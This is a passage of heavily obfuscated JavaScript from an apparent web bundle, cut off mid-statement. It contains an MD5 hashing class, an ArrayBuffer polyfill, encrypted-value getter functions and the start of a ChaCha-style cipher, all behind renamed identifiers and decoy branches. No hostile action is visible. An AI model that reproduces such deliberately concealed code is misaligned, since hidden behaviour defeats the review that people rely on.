_0x1b8670=_0x125773[_0x2cd65f(0x854)];_0x9a6c4d[_0x1b8670]=_0x497906[_0x2cd65f(0x451)](function(_0x5ee6d8){var _0x425241=_0x2cd65f,_0x1e25c8=_0x3c8d83(_0x1b8670,_0x5ee6d8);return _0x2d0582[_0x425241(0x9b4)](_0x1e25c8),_0x1e25c8;});}};}if(typeof ArrayBuffer!==_0x23f618[_0x3db39f(0x30c)]&&!ArrayBuffer['prototype'][_0x3db39f(0x6fa)]){if(_0x23f618[_0x3db39f(0x74f)](_0x23f618[_0x3db39f(0x503)],_0x23f618[_0x3db39f(0x503)])){var _0x141fd3=/(?:)/,_0x558065=_0x141fd3[_0x3db39f(0x400)];_0x141fd3[_0x3db39f(0x400)]=function(){var _0x149914=_0x3db39f;return _0x558065[_0x149914(0x8cb)](this,arguments);};var _0x4ac0b2='ab'['split'](_0x141fd3);return _0x4ac0b2[_0x3db39f(0x7b3)]!==0x2||_0x4ac0b2[0x0]!=='a'||_0x4ac0b2[0x1]!=='b';}else(function(){var _0x343133=_0x3db39f;function _0x490620(_0x2b0478,_0x2d550f){var _0x38677f=_0xc681;_0x2b0478=_0x2b0478|0x0||0x0;if(_0x2b0478<0x0){if(_0x38677f(0xa74)!==_0x3f14c9[_0x38677f(0x9c5)])return Math[_0x38677f(0x257)](_0x3f14c9[_0x38677f(0x5d0)](_0x2b0478,_0x2d550f),0x0);else{if(_0x27cfd1)_0x13135a[_0x56e42c]=_0x11acb0;else _0xb57727(_0x4a3686,_0x124307);return;}}return Math[_0x38677f(0xa9f)](_0x2b0478,_0x2d550f);}ArrayBuffer['prototype'][_0x343133(0x6fa)]=function(_0x68ed0d,_0x53882a){var _0x5918f9=_0x343133,_0x1b7e9a=this[_0x5918f9(0x51d)],_0x2c6955=_0x490620(_0x68ed0d,_0x1b7e9a),_0x1a2fdc=_0x1b7e9a,_0x13cc34,_0x4d3f7f,_0x28d662,_0x3d650c;_0x53882a!==_0x3547f8&&(_0x1a2fdc=_0x490620(_0x53882a,_0x1b7e9a));if(_0x2c6955>_0x1a2fdc){if(_0x5918f9(0x7c1)!==_0x3f14c9[_0x5918f9(0x9a3)])_0x566d12['f'](_0x37bef0,_0x3c1a94,{'configurable':!![],'value':_0x1b6029(null)});else return new ArrayBuffer(0x0);}return _0x13cc34=_0x1a2fdc-_0x2c6955,_0x4d3f7f=new ArrayBuffer(_0x13cc34),_0x28d662=new Uint8Array(_0x4d3f7f),_0x3d650c=new Uint8Array(this,_0x2c6955,_0x13cc34),_0x28d662[_0x5918f9(0x971)](_0x3d650c),_0x4d3f7f;};}());}function _0xac0d4b(_0x14101a){var _0x5d79f6=_0x3db39f,_0x521c5e={'kkIYL':function(_0x21ed1d,_0x116452){return _0x21ed1d(_0x116452);}};if(/[\u0080-\uFFFF]/['test'](_0x14101a)){if('MKBCG'!==_0x3f14c9[_0x5d79f6(0xb17)]){var _0x534e79={'qbQHF':function(_0x27b030,_0xb4904d){return _0x27b030==_0xb4904d;}},_0x3bf4cb=_0x4f6b9f(0x1a00),_0x17dee9=_0x521c5e['kkIYL'](_0x46a58a,0x1ee4),_0x48a72d=_0x51e370(0x1838),_0x4644d6=_0x2ee44a(0x2160),_0x8cb80c=_0x48a72d(_0x5d79f6(0x682)),_0x4b6f3e=_0x5b58b8[_0x5d79f6(0x93b)];_0x36e656[_0x5d79f6(0x57c)]=_0x4644d6?_0x2a0e87[_0x5d79f6(0x857)]:function(_0x10a3a9){var _0x1eaf98=_0x5d79f6;_0x10a3a9=_0x17dee9(_0x10a3a9);if(_0x3bf4cb(_0x10a3a9,_0x8cb80c))return _0x10a3a9[_0x8cb80c];if(_0x534e79[_0x1eaf98(0x84f)](typeof _0x10a3a9[_0x1eaf98(0x7a4)],_0x1eaf98(0x9ff))&&_0x10a3a9 instanceof _0x10a3a9['constructor'])return _0x10a3a9[_0x1eaf98(0x7a4)][_0x1eaf98(0x93b)];return _0x10a3a9 instanceof _0x200eec?_0x4b6f3e:null;};}else _0x14101a=unescape(encodeURIComponent(_0x14101a));}return _0x14101a;}function _0x33cf8c(_0x2a86d2,_0x2e883f){var _0x4469ad=_0x3db39f,_0x51e0f7=_0x2a86d2['length'],_0x1e2024=new ArrayBuffer(_0x51e0f7),_0x3ca8fd=new Uint8Array(_0x1e2024),_0x475dcb;for(_0x475dcb=0x0;_0x475dcb<_0x51e0f7;_0x475dcb+=0x1){_0x3ca8fd[_0x475dcb]=_0x2a86d2[_0x4469ad(0x952)](_0x475dcb);}return _0x2e883f?_0x3ca8fd:_0x1e2024;}function _0x7156cf(_0x21e6d1){var _0x2e1b2a=_0x3db39f;return String[_0x2e1b2a(0x909)]['apply'](null,new Uint8Array(_0x21e6d1));}function _0x3377b8(_0x8f3745,_0x161551,_0xceee05){var _0x416c71=_0x3db39f,_0xcb86e2=new Uint8Array(_0x8f3745[_0x416c71(0x51d)]+_0x161551[_0x416c71(0x51d)]);return _0xcb86e2[_0x416c71(0x971)](new Uint8Array(_0x8f3745)),_0xcb86e2[_0x416c71(0x971)](new Uint8Array(_0x161551),_0x8f3745['byteLength']),_0xceee05?_0xcb86e2:_0xcb86e2['buffer'];}function _0x14837c(_0x487afe){var _0x4ac8af=_0x3db39f,_0x3c9557=[],_0x4f196b=_0x487afe[_0x4ac8af(0x7b3)],_0x51e680;for(_0x51e680=0x0;_0x51e680<_0x4f196b-0x1;_0x51e680+=0x2){_0x3c9557[_0x4ac8af(0x946)](parseInt(_0x487afe[_0x4ac8af(0x525)](_0x51e680,0x2),0x10));}return String[_0x4ac8af(0x909)][_0x4ac8af(0x8cb)](String,_0x3c9557);}function _0x33a7c2(){var _0x5350a2=_0x3db39f;this[_0x5350a2(0x737)]();}return _0x33a7c2[_0x3db39f(0x93b)][_0x3db39f(0xb52)]=function(_0xcf01d6){var _0x5de3a1=_0x3db39f;return this[_0x5de3a1(0x4f2)](_0xac0d4b(_0xcf01d6)),this;},_0x33a7c2[_0x3db39f(0x93b)][_0x3db39f(0x4f2)]=function(_0x6fde1f){var _0x5b16d4=_0x3db39f;this[_0x5b16d4(0x2d6)]+=_0x6fde1f,this['_length']+=_0x6fde1f[_0x5b16d4(0x7b3)];var _0x48d64b=this[_0x5b16d4(0x2d6)][_0x5b16d4(0x7b3)],_0x42f1cf;for(_0x42f1cf=0x40;_0x42f1cf<=_0x48d64b;_0x42f1cf+=0x40){_0xc94318['yJIeS'](_0x271f80,this[_0x5b16d4(0x961)],_0xc94318[_0x5b16d4(0x2af)](_0x13648d,this[_0x5b16d4(0x2d6)][_0x5b16d4(0x627)](_0x42f1cf-0x40,_0x42f1cf)));}return this[_0x5b16d4(0x2d6)]=this[_0x5b16d4(0x2d6)][_0x5b16d4(0x627)](_0x42f1cf-0x40),this;},_0x33a7c2[_0x3db39f(0x93b)][_0x3db39f(0xaee)]=function(_0x1c4b23){var _0x22ca70=_0x3db39f,_0x3b3a5c=this[_0x22ca70(0x2d6)],_0x5cb29b=_0x3b3a5c[_0x22ca70(0x7b3)],_0x4ecdac,_0x37c293=[0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0],_0x5170e6;for(_0x4ecdac=0x0;_0x4ecdac<_0x5cb29b;_0x4ecdac+=0x1){_0x37c293[_0x4ecdac>>0x2]|=_0x3b3a5c[_0x22ca70(0x952)](_0x4ecdac)<<(_0x4ecdac%0x4<<0x3);}return this[_0x22ca70(0xac9)](_0x37c293,_0x5cb29b),_0x5170e6=_0x11a067(this[_0x22ca70(0x961)]),_0x1c4b23&&('EewHr'===_0x22ca70(0x49a)?_0x5170e6=_0x14837c(_0x5170e6):(typeof _0x134942==_0x22ca70(0x968)&&!_0x5d75f4(_0x1836ed,_0x22ca70(0x5a6))&&_0x386fd5(_0x1051d7,_0x22ca70(0x5a6),_0x1db9ab),_0x45ed38=_0x1f43b0(_0x23ce28),!_0x1a1a80[_0x22ca70(0x758)]&&(_0x5cf0fd['source']=_0x9bfc87[_0x22ca70(0xa0a)](typeof _0x1e87e2==_0x22ca70(0x968)?_0x411bee:'')))),this[_0x22ca70(0x737)](),_0x5170e6;},_0x33a7c2[_0x3db39f(0x93b)][_0x3db39f(0x737)]=function(){var _0x169a26=_0x3db39f;return this[_0x169a26(0x2d6)]='',this[_0x169a26(0x54f)]=0x0,this[_0x169a26(0x961)]=[0x67452301,-0x10325477,-0x67452302,0x10325476],this;},_0x33a7c2[_0x3db39f(0x93b)][_0x3db39f(0x920)]=function(){var _0x2721e4=_0x3db39f;return{'buff':this[_0x2721e4(0x2d6)],'length':this[_0x2721e4(0x54f)],'hash':this['_hash']['slice']()};},_0x33a7c2['prototype'][_0x3db39f(0x66a)]=function(_0x3a2617){var _0x495af3=_0x3db39f;return this['_buff']=_0x3a2617[_0x495af3(0x349)],this[_0x495af3(0x54f)]=_0x3a2617[_0x495af3(0x7b3)],this[_0x495af3(0x961)]=_0x3a2617['hash'],this;},_0x33a7c2[_0x3db39f(0x93b)][_0x3db39f(0x6c7)]=function(){var _0x32d24f=_0x3db39f;delete this[_0x32d24f(0x961)],delete this['_buff'],delete this[_0x32d24f(0x54f)];},_0x33a7c2[_0x3db39f(0x93b)]['_finish']=function(_0xc96820,_0xac2ac4){var _0x1bbb00=_0x3db39f,_0x539886=_0x1bbb00(0x22c)[_0x1bbb00(0x31a)]('|'),_0x5c17e6=0x0;while(!![]){switch(_0x539886[_0x5c17e6++]){case'0':if(_0x4e731c>0x37){_0x271f80(this[_0x1bbb00(0x961)],_0xc96820);for(_0x4e731c=0x0;_0x4e731c<0x10;_0x4e731c+=0x1){_0xc96820[_0x4e731c]=0x0;}}continue;case'1':_0x917481=this[_0x1bbb00(0x54f)]*0x8;continue;case'2':_0xc96820[_0x4e731c>>0x2]|=0x80<<(_0x4e731c%0x4<<0x3);continue;case'3':_0x271f80(this['_hash'],_0xc96820);continue;case'4':_0x917481=_0x917481['toString'](0x10)[_0x1bbb00(0x1ad)](/(.*?)(.{0,8})$/);continue;case'5':var _0x4e731c=_0xac2ac4,_0x917481,_0x426ccd,_0x2bb00c;continue;case'6':_0x2bb00c=parseInt(_0x917481[0x1],0x10)||0x0;continue;case'7':_0xc96820[0xe]=_0x426ccd;continue;case'8':_0x426ccd=parseInt(_0x917481[0x2],0x10);continue;case'9':_0xc96820[0xf]=_0x2bb00c;continue;}break;}},_0x33a7c2[_0x3db39f(0x215)]=function(_0x3f4e81,_0x551c66){var _0x2e0690=_0x3db39f;return _0x33a7c2[_0x2e0690(0x469)](_0xac0d4b(_0x3f4e81),_0x551c66);},_0x33a7c2[_0x3db39f(0x469)]=function(_0x2b70aa,_0x2ef3f3){var _0x20ae61=_0x334165(_0x2b70aa),_0x9fc6f0=_0x11a067(_0x20ae61);return _0x2ef3f3?_0x14837c(_0x9fc6f0):_0x9fc6f0;},_0x33a7c2[_0x3db39f(0x9e1)]=function(){this['reset']();},_0x33a7c2['ArrayBuffer']['prototype'][_0x3db39f(0xb52)]=function(_0x3f4d9c){var _0x5ef380=_0x3db39f,_0x5da4df='1|0|4|2|3'[_0x5ef380(0x31a)]('|'),_0x6285e9=0x0;while(!![]){switch(_0x5da4df[_0x6285e9++]){case'0':this[_0x5ef380(0x54f)]+=_0x3f4d9c[_0x5ef380(0x51d)];continue;case'1':var _0x3fe522=_0x3377b8(this[_0x5ef380(0x2d6)]['buffer'],_0x3f4d9c,!![]),_0x36fa50=_0x3fe522[_0x5ef380(0x7b3)],_0x3db14b;continue;case'2':this[_0x5ef380(0x2d6)]=_0xc94318[_0x5ef380(0x5bd)](_0x3db14b,0x40)<_0x36fa50?new Uint8Array(_0x3fe522[_0x5ef380(0x51c)][_0x5ef380(0x6fa)](_0xc94318[_0x5ef380(0xa36)](_0x3db14b,0x40))):new Uint8Array(0x0);continue;case'3':return this;case'4':for(_0x3db14b=0x40;_0x3db14b<=_0x36fa50;_0x3db14b+=0x40){_0xc94318[_0x5ef380(0x9fc)](_0x271f80,this[_0x5ef380(0x961)],_0x634d24(_0x3fe522['subarray'](_0x3db14b-0x40,_0x3db14b)));}continue;}break;}},_0x33a7c2['ArrayBuffer'][_0x3db39f(0x93b)]['end']=function(_0x494c2e){var _0x38e8a4=_0x3db39f,_0x134250=_0x38e8a4(0x6c1)[_0x38e8a4(0x31a)]('|'),_0xe2c25a=0x0;while(!![]){switch(_0x134250[_0xe2c25a++]){case'0':for(_0x17937f=0x0;_0xc94318[_0x38e8a4(0x392)](_0x17937f,_0x469f0a);_0x17937f+=0x1){_0x3bbaf8[_0x17937f>>0x2]|=_0xb20c80[_0x17937f]<<(_0x17937f%0x4<<0x3);}continue;case'1':_0x494c2e&&(_0x533e0e=_0xc94318[_0x38e8a4(0x2af)](_0x14837c,_0x533e0e));continue;case'2':_0x533e0e=_0x11a067(this[_0x38e8a4(0x961)]);continue;case'3':this[_0x38e8a4(0x737)]();continue;case'4':return _0x533e0e;case'5':this['_finish'](_0x3bbaf8,_0x469f0a);continue;case'6':var _0xb20c80=this[_0x38e8a4(0x2d6)],_0x469f0a=_0xb20c80[_0x38e8a4(0x7b3)],_0x3bbaf8=[0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0],_0x17937f,_0x533e0e;continue;}break;}},_0x33a7c2['ArrayBuffer']['prototype']['reset']=function(){var _0x4c7822=_0x3db39f;return this[_0x4c7822(0x2d6)]=new Uint8Array(0x0),this[_0x4c7822(0x54f)]=0x0,this[_0x4c7822(0x961)]=[0x67452301,-0x10325477,-0x67452302,0x10325476],this;},_0x33a7c2[_0x3db39f(0x9e1)][_0x3db39f(0x93b)]['getState']=function(){var _0x2be3b2=_0x3db39f;if(_0x2be3b2(0x505)===_0x2be3b2(0x68e))return typeof _0x16897b==='object'?_0x3f14c9[_0x2be3b2(0xb26)](_0x323edd,null):_0x3f14c9[_0x2be3b2(0x71a)](typeof _0x5ddf90,_0x2be3b2(0x9ff));else{var _0x56d9e3=_0x33a7c2[_0x2be3b2(0x93b)]['getState'][_0x2be3b2(0x466)](this);return _0x56d9e3[_0x2be3b2(0x349)]=_0x7156cf(_0x56d9e3['buff']),_0x56d9e3;}},_0x33a7c2[_0x3db39f(0x9e1)][_0x3db39f(0x93b)][_0x3db39f(0x66a)]=function(_0xa010ec){var _0x20aac5=_0x3db39f;return _0xa010ec[_0x20aac5(0x349)]=_0x33cf8c(_0xa010ec[_0x20aac5(0x349)],!![]),_0x33a7c2['prototype'][_0x20aac5(0x66a)][_0x20aac5(0x466)](this,_0xa010ec);},_0x33a7c2[_0x3db39f(0x9e1)][_0x3db39f(0x93b)][_0x3db39f(0x6c7)]=_0x33a7c2[_0x3db39f(0x93b)][_0x3db39f(0x6c7)],_0x33a7c2[_0x3db39f(0x9e1)][_0x3db39f(0x93b)][_0x3db39f(0xac9)]=_0x33a7c2[_0x3db39f(0x93b)]['_finish'],_0x33a7c2[_0x3db39f(0x9e1)][_0x3db39f(0x215)]=function(_0x3f8b19,_0x4ec846){var _0x4673c5=_0x3db39f,_0x58ec92=_0x57318f(new Uint8Array(_0x3f8b19)),_0x432c40=_0xc94318[_0x4673c5(0x2af)](_0x11a067,_0x58ec92);return _0x4ec846?_0x14837c(_0x432c40):_0x432c40;},_0x33a7c2;}));},0x26bc:function(_0xaa12b3,_0x384a82,_0x45926c){'use strict';var _0x22f21c=_0x21e6c2,_0x1ccf87={'ghgih':function(_0x1e742e,_0x5eb962){var _0x118eaf=_0xc681;return _0x318a0d[_0x118eaf(0xb2f)](_0x1e742e,_0x5eb962);},'ktVMD':function(_0x9b495c,_0x3bd443){return _0x9b495c+_0x3bd443;},'aMccS':function(_0x21a8fa,_0x13ee60){return _0x21a8fa>>_0x13ee60;},'KTSyH':function(_0x28f627,_0x197716){return _0x28f627*_0x197716;}};if(_0x318a0d[_0x22f21c(0x6bf)]===_0x22f21c(0x1fa))_0x19713d+=_0x480d1b[_0x1ccf87['ghgih'](_0xa3e93c>>_0x1ccf87[_0x22f21c(0x86f)](_0xd0a0d1*0x8,0x4),0xf)]+_0x1abb88[_0x1ccf87[_0x22f21c(0xaf8)](_0x1647e8,_0x1ccf87['KTSyH'](_0x2f9a93,0x8))&0xf];else{var _0xfc462f=_0x45926c(0x2581),_0x2fa029=_0x45926c['n'](_0xfc462f),_0x3adf09=_0x45926c(0x24e9),_0x1cd7f2=_0x45926c(0x100e),_0x5d7d71=_0x45926c(0xa75),_0x5332dc=Object[_0x22f21c(0x7bc)](Object[_0x22f21c(0x7bc)]({},_0x3adf09['$']),_0x1cd7f2['a']);function _0x146204(){return(0x0,_0x5d7d71['ht'])(_0x5332dc);}function _0xd0b18c(_0x2e0e62){return(0x0,_0x5d7d71['p_'])(_0x5332dc,_0x2e0e62);}function _0x4b9cbc(_0x42cfe5){var _0x26d686=_0x22f21c;return(0x0,_0x5d7d71['ht'])(_0x5332dc,_0x26d686(0x8b6),_0x42cfe5);}function _0x85d32(_0x313723,_0x101e70){var _0x387c42=_0x22f21c;return(0x0,_0x5d7d71['p_'])(_0x5332dc,_0x101e70,_0x387c42(0x8b6),_0x313723);}_0x384a82[_0x22f21c(0x919)]={'get':_0x146204,'safeGet':_0xd0b18c,'getEncrypted':_0x4b9cbc,'safeGetEncrypted':_0x85d32};}},0x100e:function(_0x143b95,_0x537373,_0x35bf61){'use strict';var _0x16419f=_0x21e6c2,_0x1a1dd2={'GGXAy':_0x16419f(0x3d6),'ekNhU':_0x16419f(0xa89),'DmisO':function(_0x2ec25f,_0x1c6743){return _0x2ec25f!==_0x1c6743;},'wbebn':'mscuL','FJXqd':_0x16419f(0x6a3)};_0x35bf61['d'](_0x537373,{'a':function(){return _0x109419;}});var _0x982034=_0x35bf61(0x2580),_0x11e099=_0x35bf61(0x8ae),_0x2e5145=_0x35bf61(0x4e1),_0x30b025=_0x35bf61(0x145c),_0x1fccbc=_0x35bf61(0x1f05);;function _0x25d148(_0x532adf,_0x665e61){var _0x5f378c=_0x16419f,_0x4dd56d={'XJEJN':function(_0x1f47f2,_0x2c8d7f){return _0x1f47f2(_0x2c8d7f);},'TgRSH':function(_0xb227d7,_0x29989a){return _0xb227d7!=_0x29989a;},'KNbHB':function(_0x4a2319,_0x592e5c){var _0x38ea97=_0xc681;return _0x23f618[_0x38ea97(0x85f)](_0x4a2319,_0x592e5c);},'PDzKF':function(_0x5ad13c,_0x8b41ef){return _0x5ad13c^_0x8b41ef;},'PgRGo':function(_0x16c6d4,_0x1e9573){return _0x16c6d4-_0x1e9573;},'BKsOS':function(_0x2e700b,_0x631283){return _0x2e700b>>>_0x631283;},'zSgnY':function(_0x1c91fe,_0x333c92){return _0x1c91fe>>>_0x333c92;},'MpMDO':function(_0x2bda61,_0x35fa9f){var _0x33bbf7=_0xc681;return _0x23f618[_0x33bbf7(0x89e)](_0x2bda61,_0x35fa9f);},'RxcCY':function(_0xf838c0,_0x21a211){return _0xf838c0|_0x21a211;},'zcrYe':function(_0x4d16f1,_0x177391){return _0x4d16f1!==_0x177391;}},_0x2c1c91;if(_0x23f618[_0x5f378c(0x889)](typeof Symbol,'undefined')||_0x532adf[Symbol[_0x5f378c(0x2ec)]]==null){if(_0x5f378c(0x67d)===_0x5f378c(0x67d)){if(Array['isArray'](_0x532adf)||(_0x2c1c91=_0x1b078b(_0x532adf))||_0x665e61&&_0x532adf&&typeof _0x532adf[_0x5f378c(0x7b3)]===_0x5f378c(0x8ef)){if(_0x2c1c91)_0x532adf=_0x2c1c91;var _0x209be9=0x0,_0x39e9c0=function _0x3ef68b(){};return{'s':_0x39e9c0,'n':function _0x1898cc(){var _0x545ab1=_0x5f378c;if(_0x209be9>=_0x532adf[_0x545ab1(0x7b3)])return{'done':!![]};return{'done':![],'value':_0x532adf[_0x209be9++]};},'e':function _0x3c95e8(_0x24dad1){throw _0x24dad1;},'f':_0x39e9c0};}throw new TypeError(_0x5f378c(0x762));}else{var _0xc3452d={'FOZDS':function(_0x4209b6,_0x49be64){return _0x4209b6(_0x49be64);},'SYlsb':function(_0x57c783,_0x102862){return _0x57c783+_0x102862;},'FJGWL':function(_0x75ff62,_0x4f3d30){return _0x75ff62+_0x4f3d30;}};'use strict';var _0xcda234=_0x1c6e7b(0x528),_0x524f17=_0x57107a(0x25c6),_0x3497af=_0x25fd04(0x1c7d),_0x3c8136=_0x4dd56d[_0x5f378c(0x7c2)](_0x10709a,0x1b9a),_0x2d5a82=_0x5f378c(0x634),_0xdc93a2=_0x4dbcc3[_0x5f378c(0x93b)],_0x33ae9e=_0xdc93a2[_0x2d5a82],_0x396d65=_0x3497af(function(){var _0xf599a=_0x5f378c;return _0x33ae9e['call']({'source':'a','flags':'b'})!=_0xf599a(0xb4e);}),_0x42c32b=_0x4dd56d[_0x5f378c(0x808)](_0x33ae9e[_0x5f378c(0x5a6)],_0x2d5a82);(_0x396d65||_0x42c32b)&&_0xcda234(_0x4db59c[_0x5f378c(0x93b)],_0x2d5a82,function _0x24a87b(){var _0x5f1384=_0x5f378c,_0x312081=_0x524f17(this),_0x16f4bb=_0xc3452d[_0x5f1384(0x3e2)](_0x4f8ad3,_0x312081['source']),_0x41affc=_0x312081[_0x5f1384(0x3d1)],_0x219c3e=_0x246132(_0x41affc===_0x2cfd1a&&_0x312081 instanceof _0x4fc930&&!(_0x5f1384(0x3d1)in _0xdc93a2)?_0x3c8136['call'](_0x312081):_0x41affc);return _0xc3452d[_0x5f1384(0xa91)](_0xc3452d['FJGWL']('/'+_0x16f4bb,'/'),_0x219c3e);},{'unsafe':!![]});}}var _0x33cac6=!![],_0x48c65c=![],_0x508b91;return{'s':function _0xe365ac(){var _0x1faedc=_0x5f378c,_0x4ea1e5={'PVuTk':function(_0x22cba3,_0x4d9571){return _0x22cba3<<_0x4d9571;},'OrujX':function(_0x4e862f,_0x58e24d){return _0x4e862f-_0x58e24d;},'KJina':function(_0x5c4a1e,_0x8b3780){return _0x5c4a1e>>>_0x8b3780;},'gpvaz':function(_0x135922,_0x32e702){var _0x52de27=_0xc681;return _0x4dd56d[_0x52de27(0x72a)](_0x135922,_0x32e702);},'CxBLk':function(_0x98b479,_0x56554a){var _0x321737=_0xc681;return _0x4dd56d[_0x321737(0x625)](_0x98b479,_0x56554a);},'LwRNd':function(_0x2c5635,_0x2830b9){return _0x4dd56d['PDzKF'](_0x2c5635,_0x2830b9);},'GRtHk':function(_0x2269dc,_0x65bba9){return _0x2269dc>>>_0x65bba9;},'LIbZL':function(_0x2e331b,_0x5cca6d){return _0x2e331b|_0x5cca6d;},'rsgWn':function(_0x46d83e,_0x58b896){return _0x46d83e>>>_0x58b896;},'CAzJC':function(_0x411350,_0x11be04){return _0x411350<<_0x11be04;},'VVKCM':function(_0x38f85e,_0x55e223){var _0x2ae62b=_0xc681;return _0x4dd56d[_0x2ae62b(0x738)](_0x38f85e,_0x55e223);},'nJEts':function(_0x1bf353,_0x28af31){var _0xe150db=_0xc681;return _0x4dd56d[_0xe150db(0x822)](_0x1bf353,_0x28af31);},'XjVjP':function(_0x2b48db,_0x559687){return _0x2b48db^_0x559687;},'WCTSP':function(_0x239dcc,_0x321be4){return _0x239dcc>>>_0x321be4;},'ADOEe':function(_0x5e38a2,_0x1140cc){return _0x5e38a2-_0x1140cc;},'biOeD':function(_0x1c7e0e,_0x4877e7){return _0x1c7e0e^_0x4877e7;},'OrZlE':function(_0x5cf397,_0x2a1a70){var _0x40a353=_0xc681;return _0x4dd56d[_0x40a353(0x316)](_0x5cf397,_0x2a1a70);},'IzmnT':function(_0x5c3bda,_0x1d0f36){return _0x5c3bda<<_0x1d0f36;},'SDgCT':function(_0x26c9b3,_0x502508){return _0x26c9b3>>>_0x502508;},'quJNJ':function(_0x1da88c,_0x28d179){return _0x1da88c|_0x28d179;},'QEWTH':function(_0x3268a8,_0x5adfbf){return _0x3268a8^_0x5adfbf;},'mIIjz':function(_0x44df17,_0x5d6a80){return _0x44df17-_0x5d6a80;},'wCOVH':function(_0x482045,_0x2daee3){return _0x482045|_0x2daee3;},'QWCSB':function(_0x32ae5b,_0x847b58){var _0x440719=_0xc681;return _0x4dd56d[_0x440719(0x72a)](_0x32ae5b,_0x847b58);},'ZjHAZ':function(_0x2d9686,_0x437f78){return _0x2d9686^_0x437f78;},'GtxDA':function(_0x47bdc5,_0x4c875d){return _0x47bdc5>>>_0x4c875d;},'xXsJL':function(_0x20dd40,_0x1a6eaf){var _0x4e5f4f=_0xc681;return _0x4dd56d[_0x4e5f4f(0x72a)](_0x20dd40,_0x1a6eaf);},'OPmKj':function(_0x31a255,_0x308082){var _0x431937=_0xc681;return _0x4dd56d[_0x431937(0x316)](_0x31a255,_0x308082);},'kzgDE':function(_0x3fccba,_0x4bbb61){return _0x4dd56d['PDzKF'](_0x3fccba,_0x4bbb61);},'lieLL':function(_0x5c0d57,_0x54ac92){var _0x234809=_0xc681;return _0x4dd56d[_0x234809(0x625)](_0x5c0d57,_0x54ac92);},'DwRLw':function(_0x3d6fe0,_0x18536e){return _0x3d6fe0-_0x18536e;},'xxZbH':function(_0x42bd68,_0x23fbd3){return _0x42bd68<<_0x23fbd3;},'SILgO':function(_0x2e8e36,_0x4e9e7b){return _0x2e8e36>>>_0x4e9e7b;},'nyvEM':function(_0x54361b,_0x3b3968){var _0x5d6b7e=_0xc681;return _0x4dd56d[_0x5d6b7e(0x844)](_0x54361b,_0x3b3968);},'seJMm':function(_0x18d215,_0x1a24b8){return _0x18d215^_0x1a24b8;},'ZYPDj':function(_0x4e1595,_0x576026){var _0x3c250b=_0xc681;return _0x4dd56d[_0x3c250b(0x359)](_0x4e1595,_0x576026);},'zlMAB':function(_0x4b0987,_0x5c9fad){return _0x4b0987>>>_0x5c9fad;},'wpwot':function(_0x1a7d6f,_0x4d1d27){return _0x1a7d6f^_0x4d1d27;},'VmWca':function(_0x50cbe2,_0x53d619){return _0x50cbe2|_0x53d619;},'lkhCT':function(_0xffce97,_0x25c7d5){return _0xffce97-_0x25c7d5;}};if(_0x4dd56d[_0x1faedc(0x6a1)](_0x1faedc(0x677),_0x1faedc(0x951)))_0x2c1c91=_0x532adf[Symbol[_0x1faedc(0x2ec)]]();else{var _0x1bec06='21|38|66|72|15|19|48|54|87|0|36|23|75|28|65|50|29|89|55|49|22|79|80|59|32|33|35|47|57|78|42|17|64|30|10|84|41|4|44|18|52|26|88|34|91|53|67|77|76|69|37|73|95|60|6|93|11|2|68|46|31|5|39|82|94|81|25|86|3|92|12|9|16|61|83|20|70|62|7|71|85|45|90|56|24|74|27|43|14|63|8|13|40|51|58|1'[_0x1faedc(0x31a)]('|'),_0x2f736d=0x0;while(!![]){switch(_0x1bec06[_0x2f736d++]){case'0':_0x295202[0x4]>>>=0x0;continue;case'1':_0x3247d4[0xe]>>>=0x0;continue;case'2':_0x57754e[0x5]>>>=0x0;continue;case'3':_0x57dc9e[0x1]>>>=0x0;continue;case'4':_0x41bbb0[0xf]=(_0x4ea1e5[_0x1faedc(0x6eb)](_0x21e189[0xf]^_0x56f424[0x3],0x10)|(_0x75c8f6[0xf]^_0x5822d2[0x3])>>>_0x4ea1e5[_0x1faedc(0x32c)](0x20,0x10))>>>0x0;continue;case'5':_0x5dc36b[0xc]=_0x4ea1e5[_0x1faedc(0x4a0)](_0x4ea1e5['gpvaz'](_0x4ea1e5[_0x1faedc(0x708)](_0x4feb7b[0xc],_0x645864[0x1]),0x10)|_0x4ea1e5[_0x1faedc(0x708)](_0x293279[0xc],_0x2c8a49[0x1])>>>0x20-0x10,0x0);continue;case'6':_0x2c262d[0xa]+=_0x4020c4[0xf];continue;case'7':_0x1441ef[0x8]+=_0x327f8c[0xd];continue;case'8':_0x437de4[0x9]+=_0x1220b6[0xe];continue;case'9':_0x5364d5[0xc]>>>=0x0;continue;case'10':_0x1a34b7[0xa]>>>=0x0;continue;case'11':_0x4f058e[0x0]>>>=0x0;continue;case'12':_0xd6ad80[0xb]>>>=0x0;continue;case'13':_0x2c270f[0x4]=((_0x2cde39[0x4]^_0x1a7bc6[0x9])<<0x7|_0x4ea1e5['LwRNd'](_0x46d512[0x4],_0xb765ee[0x9])>>>0x20-0x7)>>>0x0;continue;case'14':_0x39647c[0x3]+=_0x2b0e46[0x4];continue;case'15':_0x23f4e4[0x0]+=_0x10dca7[0x4];continue;case'16':_0x3fe10a[0x2]+=_0x462e0f[0x7];continue;case'17':_0x308bae[0x6]=_0x4ea1e5['GRtHk'](_0x4ea1e5[_0x1faedc(0x991)]((_0x1a66f1[0x6]^_0x5ead14[0xa])<<0x7,(_0x37be22[0x6]^_0x45f5ae[0xa])>>>0x20-0x7),0x0);continue;case'18':_0x31fac0[0x7]=_0x4ea1e5['rsgWn'](_0x4ea1e5[_0x1faedc(0x6c5)](_0x7a15e0[0x7]^_0x2b076c[0xb],0xc)|_0x4ea1e5[_0x1faedc(0x9d0)](_0x163b5b[0x7]^_0x59afcc[0xb],_0x4ea1e5[_0x1faedc(0x9ca)](0x20,0xc)),0x0);continue;case'19':_0x44898c[0xc]=_0x4ea1e5[_0x1faedc(0x303)](_0x4ea1e5[_0x1faedc(0x991)](_0x4ea1e5['XjVjP'](_0x47ed61[0xc],_0x4b7bb6[0x0])<<0x8,(_0x12f562[0xc]^_0x189510[0x0])>>>0x20-0x8),0x0);continue;case'20':_0x334462[0x7]=_0x4ea1e5[_0x1faedc(0xb2d)]((_0x4a481e[0x7]^_0x41be20[0x8])<<0xc|(_0x5eb01f[0x7]^_0x22495a[0x8])>>>_0x4ea1e5[_0x1faedc(0x34d)](0x20,0xc),0x0);continue;case'21':_0x3604e1[0x0]+=_0x59f9c4[0x4];continue;case'22':_0x56d5c7[0x1]>>>=0x0;continue;case'23':_0x4d7b71[0xc]